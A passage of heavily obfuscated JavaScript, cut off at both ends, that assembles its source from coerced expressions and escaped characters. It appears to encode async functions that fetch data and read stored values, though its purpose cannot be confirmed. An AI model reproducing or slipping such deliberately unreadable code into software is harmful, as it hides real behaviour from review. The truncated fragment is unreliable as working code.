'+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+'?'+あ+(25)[가](30)+가가+$+い+_+'='+$+가가+가가+"'"+')'+' '+'|'+'|'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+가あ+_+う+' '+나あ+う+_+$+い+_+가가+"'"+')'+' '+'|'+'|'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'!'+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+(33)[가](34)+い+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+가$+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+'-'+'-'+'-'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+$+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나あ+' '+'-'+'-'+'-'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+$+가あ+가나+나가+나あ+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+((0)[나]+[])[11]+$+가い+나가+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+' '+'='+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가_+う+가가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+う+_+가あ+가あ+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+_+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+$+나あ+나あ+_+가あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+'-'+나가+_+(32)[가](33)+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가_+나가+가う+가い+(([]+[])[나]+[])[14]+'.'+(32)[가](33)+(25)[가](30)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+' '+'+'+' '+"'"+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+'/'+あ+가あ+_+う+가あ+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나다+_+い+' '+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+가あ+_+う+나う+_+(32)[가](33)+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+い+_+가あ+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+'('+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+가あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+(17)[가](20)+$+가あ+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나あ+나あ+_+가あ+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+_+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+(([]+[])[나]+[])[14]+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+い+$+う+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가あ+い+$+い+あ+가あ+' '+'!'+'='+'='+' '+'2'+'0'+'0'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+(33)[가](34)+い+う+$+나あ+い+' '+나가+가_+나가+나あ+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나가+가_+나가+나あ+_+' '+'='+' '+_+(33)[가](34)+い+う+$+나あ+い+나う+가_+나가+나あ+_+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나가+가_+나가+나あ+_+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+あ+가あ+_+う+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가あ+い+$+い+あ+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+'('+"'"+나다+가_+(([]+[])[나]+[])[14]+"'"+','+' '+가う+$+나다+가あ+_+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+가나+' '+い+가_+' '+나あ+う+_+$+い+_+' '+あ+가あ+_+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' 